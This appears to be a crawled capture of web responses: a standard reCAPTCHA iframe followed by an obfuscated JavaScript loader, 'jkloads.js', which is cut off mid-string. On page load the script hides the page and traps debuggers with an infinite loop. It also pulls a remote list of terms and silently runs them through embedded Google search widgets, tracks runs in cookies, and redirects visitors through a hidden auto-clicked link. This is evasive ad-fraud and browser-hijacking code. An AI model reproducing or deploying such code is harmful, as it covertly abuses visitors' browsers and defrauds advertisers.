

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="44QA_dJo7N9AQ-_dG9S2HQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768766233303');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://jkloads.pages.dev/jkloads.js
body_size: 6710
content:
var _0x1b6627=_0x1012;(function(_0x1c80a2,_0xd53d05){var _0x464055=_0x1012,_0xb18ac4=_0x1c80a2();while(!![]){try{var _0x420b27=parseInt(_0x464055(0x1f6))/0x1+-parseInt(_0x464055(0x1c5))/0x2*(parseInt(_0x464055(0x1e5))/0x3)+-parseInt(_0x464055(0x1ca))/0x4+-parseInt(_0x464055(0x1d8))/0x5+parseInt(_0x464055(0x1a5))/0x6*(parseInt(_0x464055(0x1e6))/0x7)+parseInt(_0x464055(0x1d6))/0x8+-parseInt(_0x464055(0x1b7))/0x9*(-parseInt(_0x464055(0x1c0))/0xa);if(_0x420b27===_0xd53d05)break;else _0xb18ac4['push'](_0xb18ac4['shift']());}catch(_0x5607fa){_0xb18ac4['push'](_0xb18ac4['shift']());}}}(_0x4ac1,0x3bea7));var folderURL='https://bd0c4ba5.gkhinditoday.pages.dev/key.txt',mainURL=window[_0x1b6627(0x1d5)][_0x1b6627(0x1b3)];(function(){var _0x586309=_0x1b6627,_0x578b10=function(){var _0xb87fcf;try{_0xb87fcf=Function('return\x20(function()\x20{}.constructor(\x22return\x20this\x22)(\x20));')();}catch(_0x82173a){_0xb87fcf=window;}return _0xb87fcf;},_0x34e858=_0x578b10();_0x34e858[_0x586309(0x1ae)](runDebugger,0xfa0);}());function _0x1012(_0x50041c,_0x1735d8){var _0x4ac172=_0x4ac1();return _0x1012=function(_0x101286,_0x44b70c){_0x101286=_0x101286-0x19e;var _0x4a2a94=_0x4ac172[_0x101286];return _0x4a2a94;},_0x1012(_0x50041c,_0x1735d8);}if(document[_0x1b6627(0x1dc)][_0x1b6627(0x1a4)](_0x1b6627(0x1ab))!==-0x1){var randomFourDigit=Math[_0x1b6627(0x1b1)](0x3e8+Math['random']()*0x2328),url=new URL(window[_0x1b6627(0x1d5)]['href']);url[_0x1b6627(0x1f7)][_0x1b6627(0x1ea)](_0x1b6627(0x1ac),randomFourDigit),mainURL=url[_0x1b6627(0x1cf)](),console['log'](_0x1b6627(0x1e9),url,mainURL),window[_0x1b6627(0x1e1)][_0x1b6627(0x1f9)](null,null,url['toString']()),setTimeout(function runWizard(){var _0x3da59a=_0x1b6627,_0x5ef286='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!DOCTYPE\x20html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<title>Loading</title>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<link\x20href=\x27https://i.postimg.cc/TwtGJRvp/apple-touch-icon.png\x27\x20rel=\x27icon\x27\x20type=\x27image/x-icon\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20http-equiv=\x27Content-Type\x27\x20content=\x27text/html;\x20charset=utf-8\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27viewport\x27\x20content=\x27width=device-width,\x20initial-scale=1.0,\x20maximum-scale=1.0,\x20user-scalable=no,\x20shrink-to-fit=no\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27theme-color\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27apple-mobile-web-app-status-bar-style\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27msapplication-navbutton-color\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20html,\x20body\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20-webkit-user-select:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20-moz-user-select:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20-ms-user-select:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20user-select:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20-ms-overflow-style:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scrollbar-width:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20html::-webkit-scrollbar,\x20body::-webkit-scrollbar\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.loading-text\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x20auto;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font:\x20bold\x2025px/1.3em\x20Helvetica,\x20Arial,\x20sans-serif\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-transform:\x20capitalize;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#000000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2025px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20bold;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.loading-text:after\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20content:\x20\x22\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20animation:\x20wormsPong\x200.8s\x20infinite\x20cubic-bezier(0.77,\x200,\x200.175,\x201);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20#4169E1;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20bottom:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20wormsPong\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2025%\x20{\x20width:\x20100%;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2050%\x20{\x20width:\x200;\x20left:\x20auto;\x20right:\x200;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2075%\x20{\x20width:\x20100%;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20100%\x20{\x20width:\x200;\x20right:\x20auto;\x20left:\x200;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.loading-text\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x2050%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x2050%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translate(-50%,\x20-50%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22loading-text\x22>Loading</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.cookie.indexOf(\x22new=\x22)\x20>=\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20Cookie\x20\x27new\x27\x20exists\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20expiry\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20expiry.setTime(expiry.getTime()\x20+\x20(1440\x20*\x2060\x20*\x201000));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.cookie\x20=\x20\x22new=yes;\x20path=/;\x20expires=\x22\x20+\x20expiry.toGMTString();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20anchor\x20=\x20document.createElement(\x27a\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20linkText\x20=\x20document.createTextNode(\x27Redirection\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.appendChild(linkText);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.id\x20=\x20\x27redirectOP\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.style\x20=\x20\x27visibility:\x20hidden;\x20opacity:\x200;\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.rel\x20=\x20\x27noopener\x20noreferrer\x20nofollow\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.title\x20=\x20\x27Redirection\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.href\x20=\x20mainURL;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.body.appendChild(anchor);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.querySelector(\x27#redirectOP\x27).click();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20',_0x47e301=document[_0x3da59a(0x1f2)](_0x3da59a(0x1cd),_0x3da59a(0x1de));_0x47e301[_0x3da59a(0x1e2)](_0x5ef286),_0x47e301['close']();},0x0);}else{if(document[_0x1b6627(0x1bc)]['indexOf'](_0x1b6627(0x1b0))!==-0x1){document['write']('<style>\x20body,\x20html\x20{\x20position:\x20absolute;\x20left:\x20-9999px;\x20transform:\x20scale(0);\x20}\x20</style>');if(document[_0x1b6627(0x1bc)][_0x1b6627(0x1a4)](_0x1b6627(0x1ba))!==-0x1){var styles='iframe\x20{\x20pointer-events:\x20none!important;\x20}',styleSheet=document[_0x1b6627(0x1d2)](_0x1b6627(0x1d0));document['head'][_0x1b6627(0x1ad)](styleSheet),window['location'][_0x1b6627(0x1de)](_0x1b6627(0x1bb));}function gcseCallback1(){var _0x19f00b=_0x1b6627,_0x4b3fe6=function(_0x18f9c1,_0x49f67d){var _0x3cef6d=_0x1012,_0x428662={'gname':_0x18f9c1,'div':_0x49f67d,'tag':_0x3cef6d(0x1cb),'attributes':null};google[_0x3cef6d(0x1cb)][_0x3cef6d(0x1ee)][_0x3cef6d(0x1f5)]['render'](_0x428662);};_0x4b3fe6(_0x19f00b(0x1f4),_0x19f00b(0x1c6)),_0x4b3fe6(_0x19f00b(0x1c4),_0x19f00b(0x1be)),_0x4b3fe6('gsearch3','results3'),_0x4b3fe6(_0x19f00b(0x1a1),_0x19f00b(0x1e4)),_0x4b3fe6('gsearch5',_0x19f00b(0x1a2)),_0x4b3fe6(_0x19f00b(0x1dd),'results6'),_0x4b3fe6(_0x19f00b(0x1ce),_0x19f00b(0x1d1)),_0x4b3fe6('gsearch8',_0x19f00b(0x1f3)),_0x4b3fe6('gsearch9',_0x19f00b(0x1b5)),_0x4b3fe6('gsearch10',_0x19f00b(0x1b9));var _0x48e0c1=function(_0x3248fa,_0x496665){var _0x2a3782=_0x19f00b,_0x37ee21=new XMLHttpRequest();_0x37ee21[_0x2a3782(0x1a3)]=function(){var _0x27d164=_0x2a3782,_0xfd0688=this[_0x27d164(0x1a9)],_0x2acc96=_0xfd0688[_0x27d164(0x1a8)]('\x0a'),_0x2afbd7=localStorage['randomState']?JSON[_0x27d164(0x1d9)](localStorage['randomState']):null;if(!_0x2afbd7||_0x2afbd7[_0x27d164(0x1da)]['length']!==_0x2acc96[_0x27d164(0x1af)]){_0x2afbd7={'order':[],'index':0x0};for(var _0x335dbb=0x0;_0x335dbb<_0x2acc96[_0x27d164(0x1af)];_0x335dbb++){_0x2afbd7['order'][_0x27d164(0x1d3)](Math[_0x27d164(0x1b1)](Math[_0x27d164(0x1b4)]()*(_0x335dbb+0x1)),0x0,_0x335dbb);}}var _0x328d06=_0x2acc96[_0x2afbd7[_0x27d164(0x1da)][_0x2afbd7[_0x27d164(0x1c9)]]];_0x2afbd7[_0x27d164(0x1c9)]=(_0x2afbd7['index']+0x1)%_0x2acc96[_0x27d164(0x1af)],localStorage[_0x27d164(0x1d7)]=JSON['stringify'](_0x2afbd7),_0x496665['execute'](_0x328d06);},_0x37ee21[_0x2a3782(0x1f2)](_0x2a3782(0x1e3),folderURL,!![]),_0x37ee21[_0x2a3782(0x1c7)]();};_0x48e0c1(_0x19f00b(0x1c6),google[_0x19f00b(0x1cb)][_0x19f00b(0x1ee)][_0x19f00b(0x1f5)][_0x19f00b(0x1ec)](_0x19f00b(0x1f4)));var _0x4e4380=function(_0x19b62f,_0x47e696,_0x21bdf5,_0x1dd93f,_0x2883f1,_0x32ed67){var _0x59c2ef=_0x19f00b;const _0x2c90c9=setInterval(()=>{var _0x385ca8=_0x1012;document[_0x385ca8(0x1bc)][_0x385ca8(0x1a4)](_0x47e696)!==-0x1?clearInterval(_0x2c90c9):setTimeout(()=>{var _0x3706a7=_0x385ca8;localStorage[_0x19b62f]=+(localStorage[_0x19b62f]||0x0)+0x1,_0x48e0c1(_0x3706a7(0x1c3)+_0x2883f1,google[_0x3706a7(0x1cb)][_0x3706a7(0x1ee)][_0x3706a7(0x1f5)]['getElement'](_0x3706a7(0x1b6)+_0x2883f1)),_0x32ed67();},Math[_0x385ca8(0x1cc)](_0x21bdf5+Math['random']()*(_0x1dd93f-_0x21bdf5)));},Math['floor'](Math[_0x59c2ef(0x1b4)]()*0x12c)+0x1f4);};_0x4e4380('counter2',_0x19f00b(0x1b2),0x3e8,0x44c,'2',function(){var _0x1f3c73=_0x19f00b;if(document[_0x1f3c73(0x1bc)][_0x1f3c73(0x1a4)](_0x1f3c73(0x1b2))<0x0){var _0x1094e5=new Date();_0x1094e5[_0x1f3c73(0x19e)](_0x1094e5[_0x1f3c73(0x1db)]()+0x5265c00),document['cookie']=_0x1f3c73(0x1e7)+_0x1094e5[_0x1f3c73(0x1e0)]();}}),_0x4e4380(_0x19f00b(0x1a0),_0x19f00b(0x1ed),0x44c,0x4b0,'3',function(){var _0x4c7aef=_0x19f00b;clearInterval(_0x4e4380);if(document[_0x4c7aef(0x1bc)]['indexOf'](_0x4c7aef(0x1ed))<0x0){var _0x2e46ea=new Date();_0x2e46ea[_0x4c7aef(0x19e)](_0x2e46ea['getTime']()+0x5265c00),document[_0x4c7aef(0x1bc)]='copium3=3;\x20path=/;\x20expires='+_0x2e46ea[_0x4c7aef(0x1e0)]();}}),_0x4e4380(_0x19f00b(0x1ef),_0x19f00b(0x1f0),0x4b0,0x514,'4',function(){var _0x3f3cfd=_0x19f00b;clearInterval(_0x4e4380);if(document[_0x3f3cfd(0x1bc)]['indexOf'](_0x3f3cfd(0x1f0))<0x0){var _0x326172=new Date();_0x326172['setTime'](_0x326172[_0x3f3cfd(0x1db)]()+0x5265c00),document['cookie']=_0x3f3cfd(0x1a7)+_0x326172[_0x3f3cfd(0x1e0)]();}}),_0x4e4380('counter5','copium5=5',0x514,0x578,'5',function(){var _0x5d9722=_0x19f00b;clearInterval(_0x4e4380);if(document['cookie'][_0x5d9722(0x1a4)](_0x5d9722(0x1a6))<0x0){var _0x46c304=new Date();_0x46c304['setTime'](_0x46c304[_0x5d9722(0x1db)]()+0x5265c00),document[_0x5d9722(0x1bc)]='copium5=5;\x20path=/;\x20expires='+_0x46c304[_0x5d9722(0x1e0)]();}});}var gcseInit={'parsetags':'explicit','callback':gcseCallback1};window['__gcse']=gcseInit,(function(){var _0x4cfec3=_0x1b6627,_0x86dd15=document['createElement'](_0x4cfec3(0x1d4));_0x86dd15[_0x4cfec3(0x1aa)]=!![],_0x86dd15[_0x4cfec3(0x1c8)]=(document[_0x4cfec3(0x1d5)][_0x4cfec3(0x1bf)]===_0x4cfec3(0x1f1)?_0x4cfec3(0x1f1):_0x4cfec3(0x1e8))+'//www.google.com/cse/cse.js?cx=8af6eaab9b00607ab';var _0x387181=document['getElementsByTagName']('script')[0x0];_0x387181[_0x4cfec3(0x1b8)][_0x4cfec3(0x1f8)](_0x86dd15,_0x387181);}()),setTimeout(function renderSearchPage(){var _0x2d06c8=_0x1b6627,_0x264131=_0x2d06c8(0x1c2),_0xd7e8cd=document['open'](_0x2d06c8(0x1cd),_0x2d06c8(0x1de));_0xd7e8cd[_0x2d06c8(0x1e2)](_0x264131),_0xd7e8cd['close']();},0x0);}}function runDebugger(_0x163ba5){function _0x455977(_0x29795f){var _0x4dee1b=_0x1012;if(typeof _0x29795f===_0x4dee1b(0x1df))return function(){}[_0x4dee1b(0x1c1)](_0x4dee1b(0x1bd))[_0x4dee1b(0x1eb)](_0x4dee1b(0x19f));else(''+_0x29795f/_0x29795f)[_0x4dee1b(0x1af)]!==0x1||_0x29795f%0x14===0x0?function(){return!![];}:function(){return![];};_0x455977(++_0x29795f);}try{if(_0x163ba5)return _0x455977;else _0x455977(0x0);}catch(_0x30c49e){}}function _0x4ac1(){var _0x3dd65f=['randomState','926325bjRHzb','parse','order','getTime','URL','gsearch6','replace','string','toGMTString','history','write','GET','results4','958137KuzVOX','56JQOnwq','copium2=2;\x20path=/;\x20expires=','http:','url','set','apply','getElement','copium3=3','cse','counter4','copium4=4','https:','open','results8','gsearch1','element','213640xHKzOU','searchParams','insertBefore','replaceState','setTime','counter','counter3','gsearch4','results5','onload','indexOf','84564AiWotR','copium5=5','copium4=4;\x20path=/;\x20expires=','split','responseText','async','wizard=1996','wizard','appendChild','setInterval','length','new=yes','floor','copium2=2','href','random','results9','gsearch','2701341zGtriT','parentNode','results10','story=yes','https://7774.play.quizzop.com','cookie','while\x20(true)\x20{}','results2','protocol','20JzHkJx','constructor','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!DOCTYPE\x20HTML>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<title>Search\x20On\x20The\x20Web...</title>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<link\x20href=\x27https://i.postimg.cc/qvBDcj8z/searchhh.png\x27\x20rel=\x27icon\x27\x20type=\x27image/x-icon\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20http-equiv=\x27Content-Type\x27\x20content=\x27text/html;\x20charset=utf-8\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27viewport\x27\x20content=\x27width=device-width,\x20initial-scale=1.0,\x20maximum-scale=1.0,\x20user-scalable=no,\x20shrink-to-fit=no\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27theme-color\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27apple-mobile-web-app-status-bar-style\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27msapplication-navbutton-color\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20const\x20omg\x20=\x20setInterval(oge,\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20function\x20oge()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20myElement\x20=\x20document.body.contains(document.querySelector(\x22.gsc-resultsbox-visible\x22));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(myElement)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clearInterval(omg);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.querySelector(\x22.gsc-resultsbox-visible\x22).remove();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20deviceDetector\x20=\x20function()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20ua\x20=\x20navigator.userAgent.toLowerCase();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20device\x20=\x20function(ua)\x20{\x0a\x20\x20\x20\x20\x20\x